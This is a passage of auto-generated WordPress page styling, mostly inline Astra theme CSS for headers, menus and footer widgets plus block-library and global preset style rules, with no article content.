> .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:;;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#6f5d5d;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:81%;}#secondary{width:19%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#0170B9;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#eeeeee;}#astra-footer-menu .menu-item:hover > a{color:#a35f5f;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:none;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://astrahanes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 